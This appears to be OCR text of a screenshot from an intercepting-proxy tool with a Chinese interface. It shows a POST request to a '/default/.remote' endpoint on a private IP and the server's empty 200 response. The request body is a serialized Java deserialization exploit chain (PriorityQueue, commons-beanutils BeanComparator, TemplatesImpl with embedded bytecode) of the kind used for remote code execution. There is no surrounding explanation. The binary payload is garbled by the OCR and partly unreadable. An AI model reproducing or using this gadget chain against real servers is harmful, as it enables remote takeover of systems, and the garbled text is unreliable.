 Send 取消 < ▼ > ▼
目标: http://10.95.209.59:8080
请求
Raw 参数 头 Hex
POST /default/.remote HTTP/1.1
Host: 10.95.209.59:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
E
R com/
x
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 22424
sr java.util.PriorityQueue 0 ? I sizeL
comparatort Ljava/util/Comparator;xp sr +org.apache.commons.beanutils.Bea
nComparator# ~ L
comparatorq ~ L propertyt Ljava/lang/String;xpsr ?org.apache.commons.coll
ections.comparators.ComparableComparator % n 7 xpt outputPropertiesw
sr :com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
WO n 3 I _indentNumberI _transletIndex[
_bytecodest [[B[ _classt [Ljava/lang/Class;L _nameq ~ L _outputPro
pertiest Ljava/util/Properties;xp ur [[BK gg 7 xp
ur [B T xp TJ 2 u
g
f
f
f f
f
/
:
/
/
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200
Etags:
Content-Length: 0
Date: Thu, 01 Dec 2022 07:18:04 GMT
Connection: close
? < + > 输入搜索字词